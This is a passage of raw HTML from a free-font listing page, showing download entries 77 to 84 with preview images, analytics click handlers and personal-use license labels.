<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Instruction-Bold-Italic.font" id="urlidd322506" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Instruction-Bold-Italic.font">Instruction Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322506"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Earth-Orbiter-Condensed-Italic.font" id="urlidt491170" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="77. Earth Orbiter Condensed I">77. Earth Orbiter Condensed I</a>
						<div class="row align-items-center no-gutters" id="hfid491170" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Earth-Orbiter-Condensed-Italic.font"  id="urlidi491170" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491170&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-ItalicA.png" alt="Earth Orbiter Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Orbiter-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Earth-Orbiter-Condensed-Italic.font" id="urlidd491170" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Earth-Orbiter-Condensed-Italic.font">Earth Orbiter Condensed I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491170"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Instruction-Italic.font" id="urlidt322509" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="78. Instruction Italic">78. Instruction Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322509" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Instruction-Italic.font"  id="urlidi322509" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322509&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png" alt="Instruction Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Instruction-Italic.font" id="urlidd322509" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Instruction-Italic.font">Instruction Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322509"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_ACMESecretAgentBB-Italic.font" id="urlidt323997" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="79. ACMESecretAgentBB-Italic">79. ACMESecretAgentBB-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid323997" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ACMESecretAgentBB-Italic.font"  id="urlidi323997" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323997&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-ItalicA.png" alt="ACMESecretAgentBB-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACMESecretAgentBB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ACMESecretAgentBB-Italic.font" id="urlidd323997" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ACMESecretAgentBB-Italic.font">ACMESecretAgentBB-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323997"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Erikut_PersonalUseOnly.font" id="urlidt953211" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="80. Erikut_PersonalUseOnly">80. Erikut_PersonalUseOnly</a>
						<div class="row align-items-center no-gutters" id="hfid953211" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Erikut_PersonalUseOnly.font"  id="urlidi953211" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=953211&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlyA.png" alt="Erikut_PersonalUseOnly Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnly0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnly01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Erikut_PersonalUseOnlyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Erikut_PersonalUseOnly.font" id="urlidd953211" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Erikut_PersonalUseOnly.font">Erikut_PersonalUseOnly font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid953211"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Copasetic.font" id="urlidt281491" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="81. Copasetic">81. Copasetic</a>
						<div class="row align-items-center no-gutters" id="hfid281491" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Copasetic.font"  id="urlidi281491" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281491&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CopaseticA.png" alt="Copasetic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CopaseticA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CopaseticA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CopaseticA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Copasetic.font" id="urlidd281491" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Copasetic.font">Copasetic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281491"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_DKMajolica.font" id="urlidt316628" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="82. DKMajolica">82. DKMajolica</a>
						<div class="row align-items-center no-gutters" id="hfid316628" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DKMajolica.font"  id="urlidi316628" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316628&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaA.png" alt="DKMajolica Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolica0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolica01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKMajolicaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DKMajolica.font" id="urlidd316628" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DKMajolica.font">DKMajolica font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316628"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_American-Purpose-Casual-02.font" id="urlidt308748" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="83. American Purpose Casual 0">83. American Purpose Casual 0</a>
						<div class="row align-items-center no-gutters" id="hfid308748" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_American-Purpose-Casual-02.font"  id="urlidi308748" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308748&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png" alt="American Purpose Casual 02 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-020.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-0201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_American-Purpose-Casual-02.font" id="urlidd308748" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_American-Purpose-Casual-02.font">American Purpose Casual 0 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308748"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font" id="urlidt479865" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="84. Paralyzed Sky and Moon - ">84. Paralyzed Sky and Moon - </a>
						<div class="row align-items-center no-gutters" id="hfid479865" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font"  id="urlidi479865" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=479865&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-GrungeA.png" alt="Paralyzed Sky and Moon - LJ-design Studios Grunge Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-GrungeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-GrungeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
